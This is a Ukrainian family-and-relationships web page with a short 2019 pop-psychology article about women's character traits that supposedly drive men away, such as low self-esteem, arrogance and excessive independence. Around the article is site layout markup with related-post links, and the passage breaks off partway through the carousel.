						<div class="elementor-element elementor-element-6ef8ea3 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6ef8ea3" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="1024" height="538" src="https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg" class="attachment-full size-full wp-image-27968" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam.jpg 1024w, https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam-300x158.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam-768x403.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/09/Shcho-ni-podobayetsya-cholovikam-600x315.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2d4848d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="8246" data-id="2d4848d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3323bbd" data-eae-slider="93078" data-id="3323bbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96eaec7 single-post-cat elementor-widget elementor-widget-post-info" data-id="96eaec7" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-81a34de elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://simya.com.ua/category/family/" rel="tag">Сім'я</a><a href="https://simya.com.ua/category/family/relationship/" rel="tag">Стосунки</a>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-9ca1b92 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9ca1b92" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Чоловіки тікають від таких дам: риси характеру, які пророчать самотність</h1>				</div>
				<div class="elementor-element elementor-element-1884d01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1884d01" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cff4505 elementor-widget elementor-widget-theme-post-excerpt" data-id="cff4505" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Багато жінок у своїй самотності звикли звинувачувати відсутність гідних чоловіків. Однак психологи запевняють, що певні жіночі риси характеру заважають їмі побудувати щасливе особисте життя.				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8c97482 elementor-widget elementor-widget-theme-post-content" data-id="8c97482" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p><strong>Занижена самооцінка</strong> і постійне відчуття, що ти найнещасніша у світі, ще нікому користі не приносила. <strong>Відсутність любові до себе</strong> не дає таким дамам шансу на щастя. Як зазначають психологи, наші думки матеріальні, і якщо постійно повторювати про свою нещасливу долю, то це не сподобається ні одному чоловікові, навіть тому, який спочатку відчув симпатію до такої особи.</p>



<p>Такі риси характеру, як <strong>стервозність і зарозумілість </strong>не просто відштовхують представників сильної статі, але і буквально змушують бігти без оглядки від такої жінки. Психологи зазначають, що якась нотка стервозності повинна бути в представницях прекрасної статі, проте потрібно знати міру, інакше, самотність забезпечена.</p>



<p>Вміння приймати самостійні рішення позитивно характеризують людину, як особистість. Але ось жіноча риса характеру, яка виражається в <strong>надмірній самостійності</strong>, зовсім не імпонує чоловікам. Представники сильної статі повинні відчувати себе поряд з жінкою надійним захисником, якщо цього не відбувається, то чоловіки «спливають з горизонту», надавши самовпевненим і самостійним жінкам можливість вирішувати свої проблеми самим.</p>



<p><a href="https://ukr.media/psihologiya/401044/">Джерело</a></p>
<div class="post-views content-post post-27966 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">312</span>
			</div>				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-832bbb0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="39969" data-id="832bbb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e429ac" data-eae-slider="6737" data-id="4e429ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72c2cf elementor-widget elementor-widget-post-info" data-id="f72c2cf" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4056daa elementor-inline-item" itemprop="datePublished">
						<a href="https://simya.com.ua/2019/09/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10 Вересня, 2019</time>					</span>
									</a>
				</li>
				</ul>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7c95a5" data-eae-slider="75390" data-id="e7c95a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b760a elementor-widget elementor-widget-heading" data-id="56b760a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-medium">Поділитись у:</h2>				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc3bb4b" data-eae-slider="80380" data-id="bc3bb4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b27596 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9b27596" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa8b7e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa8b7e4" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fbdc8d3 elementor-widget elementor-widget-heading" data-id="fbdc8d3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Читайте також:</h2>				</div>
				<div class="elementor-element elementor-element-fe02814 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="fe02814" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;78313&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
							<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-78313">.elementor-78313 .elementor-element.elementor-element-2dd323f > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-78313 .elementor-element.elementor-element-dbe6437:not(.elementor-motion-effects-element-type-background), .elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-dbe6437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-43px;}.elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78313 .elementor-element.elementor-element-d0b1f91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.63;}.elementor-78313 .elementor-element.elementor-element-d0b1f91.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-5737706{background-color:#FFFFFF;padding:0px 0px 0px 0px;top:-27px;z-index:4;border-style:solid;border-width:2px 2px 2px 2px;border-color:#A4806A;border-radius:0px 0px 0px 0px;}.elementor-78313 .elementor-element.elementor-element-5737706.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706{left:15px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706{right:15px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon{width:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon i{font-size:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-right:0px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text, .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text a{color:#A4806A;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-item{font-family:"Pacifico", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{max-width:100%;height:182px;object-fit:cover;object-position:center center;}.elementor-78313 .elementor-element.elementor-element-f9d78d4 > .elementor-container{max-width:270px;}.elementor-78313 .elementor-element.elementor-element-f9d78d4{margin-top:-9px;margin-bottom:0px;}.elementor-78313 .elementor-element.elementor-element-167c755:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated{box-shadow:0px 0px 8px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-23px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78313 .elementor-element.elementor-element-1b685e7{padding:17px 10px 17px 10px;text-align:center;}.elementor-78313 .elementor-element.elementor-element-1b685e7 .elementor-heading-title{font-family:"Alice", Sans-serif;font-size:17px;font-weight:500;}@media(max-width:767px){.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{object-fit:cover;}}@media(min-width:768px){.elementor-78313 .elementor-element.elementor-element-d0b1f91{width:100%;}}/* Start custom CSS for post-info, class: .elementor-element-5737706 */.elementor-post-info__terms-list-item{
    display: none !important;
}
.elementor-post-info__terms-list{
    font-size: 0;
}
.elementor-post-info__terms-list-item:last-child{
    display: inline-block !important;
    font-size: 16px !important;
    padding: 10px 15px;
    background: #fff;
    box-shadow: 0 0 5px
}
.slider-plashka{
    width: fit-content !important;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-69275 post-69275 post type-post status-publish format-standard has-post-thumbnail hentry category-children category-health category-family category-syper_mother tag-giperaktyvni-dity tag-prychyny-giperaktyvnosti" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89357" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="56711" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40960" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="18366" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/children/" class="elementor-post-info__terms-list-item">Діти</a>, <a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/health/syper_mother/" class="elementor-post-info__terms-list-item">Супермама</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/oznaky-gipeaktyvnosti-u-dytyny-i-shho-robyty-batkam/">
							<img loading="lazy" width="740" height="493" src="https://simya.com.ua/wp-content/uploads/2022/01/giperaktyvna_dytyna.jpg" class="attachment-full size-full wp-image-69276" alt="" srcset="https://simya.com.ua/wp-content/uploads/2022/01/giperaktyvna_dytyna.jpg 740w, https://simya.com.ua/wp-content/uploads/2022/01/giperaktyvna_dytyna-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2022/01/giperaktyvna_dytyna-600x400.jpg 600w" sizes="(max-width: 740px) 100vw, 740px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26272" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="74188" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/oznaky-gipeaktyvnosti-u-dytyny-i-shho-robyty-batkam/">Ознаки гіпеактивності у дитини і що робити батькам</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-75277 post-75277 post type-post status-publish format-standard has-post-thumbnail hentry category-life_history category-health category-advice tag-13971" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89357" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="56711" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40960" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="18366" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/life_history/" class="elementor-post-info__terms-list-item">Життєві історії</a>, <a href="https://simya.com.ua/category/health/" class="elementor-post-info__terms-list-item">Здоров&#039;я та краса</a>, <a href="https://simya.com.ua/category/health/advice/" class="elementor-post-info__terms-list-item">Консультація лікаря</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/rostyslav-valihnovskyj-sered-patsiyentiv-i-milyardery-i-lyudy-bez-kopijky-za-dusheyu/">
							<img loading="lazy" width="720" height="480" src="https://simya.com.ua/wp-content/uploads/2022/11/valihnovski.jpg" class="attachment-full size-full wp-image-75278" alt="хірург Ростислав Валіхновський" srcset="https://simya.com.ua/wp-content/uploads/2022/11/valihnovski.jpg 720w, https://simya.com.ua/wp-content/uploads/2022/11/valihnovski-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2022/11/valihnovski-600x400.jpg 600w" sizes="(max-width: 720px) 100vw, 720px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26272" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="74188" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/rostyslav-valihnovskyj-sered-patsiyentiv-i-milyardery-i-lyudy-bez-kopijky-za-dusheyu/">Ростислав Валіхновський: Серед пацієнтів і мільярдери, і люди без копійки за душею</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-104105 post-104105 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-relationship tag-blyzkist" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89357" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="56711" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40960" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="18366" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/family/relationship/" class="elementor-post-info__terms-list-item">Стосунки</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/my-blyzki-ne-todi-koly-spymo-v-odnomu-lizhku-2/">
							<img loading="lazy" width="600" height="400" src="https://simya.com.ua/wp-content/uploads/2025/12/blyzkist.webp" class="attachment-full size-full wp-image-104106" alt="близькість" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="26272" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="74188" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/my-blyzki-ne-todi-koly-spymo-v-odnomu-lizhku-2/">Ми близькі не тоді, коли спимо в одному ліжку</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-48558 post-48558 post type-post status-publish format-standard has-post-thumbnail hentry category-spirituality category-family tag-ikona-bozhoyi-materi tag-spirituality tag-svyato" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="89357" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="56711" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40960" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="18366" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/spirituality/" class="elementor-post-info__terms-list-item">Духовність</a>, <a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/6-lystopada-den-ikony-bozhoyi-materi-vsih-skorbotnyh-radist/">
